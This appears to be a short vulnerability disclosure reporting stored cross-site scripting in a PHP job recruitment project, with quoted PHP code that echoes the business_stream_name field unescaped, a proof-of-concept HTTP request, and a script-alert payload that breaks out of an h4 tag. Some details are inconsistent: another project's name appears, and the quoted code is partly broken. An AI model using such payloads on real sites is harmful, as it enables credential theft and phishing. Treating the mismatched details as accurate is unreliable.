

job-recruitment-in-php has Cross Site Scripting vulnerability in \$business_stream_name parameter

supplier

<https://code-projects.org/job-recruitment-in-php-css-javascript-and-mysql-free-download/>

Vulnerability file

\$business_stream_name parameter

describe

\$business_stream_name parameter. There is an Cross Site Scripting vulnerability in farmacia-in-php, Control parameter: **\$business_stream_name parameter**

A malicious attacker can use this vulnerability to obtain administrator login credentials or phishing websites

code analysis

Get \$company_website_url from \$row["company_website_url"]

```
while ($row = mysqli_fetch_array(result: $query2, mode: MYSQLI_FETCH_ASSOC)) {
    array_push(array: &$array_1, values: $row["skill_set_name"]);
    $orLogic = '';
    foreach($array_1 as $key => $skill){
        $orLogic .= "$skill, ";
    }
    $show_skills = '<div style="padding:0px 10px 5px 30px; border: 1px solid #ccc; margin-bottom: 10px;">';
}

$sql0 = "SELECT * FROM company_profile WHERE e_has";
$query0 = mysqli_query(mysql: $db_connection, query: $sql0);
while ($row = mysqli_fetch_array(result: $query0, mode: MYSQLI_FETCH_ASSOC)) {
    $company_name = $row["company_name"];
    $comp_id = $row["e hash"];
    $business_stream_name = $row["business_stream_name"];
    $company_website_url = $row["company_website_url"];


    '</h3><h4 class="grey-out" style="margin-top: 5px;">'.$business_stream_name.'</h4>';
}
```

echo \$business_stream_name in no filter.

POC

```
GET /_parse/load_job-details.php?jid=0
HTTP/1.1
Host: airecruitmentsystem
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=j0krbh2rm8nvlgvuibssks05d
Upgrade-Insecure-Requests: 1
Priority: u=0, i
```

Result



it can execute the Cross Site Scripting :

```
'</h4><script>alert("xss");</script><h4>'
```

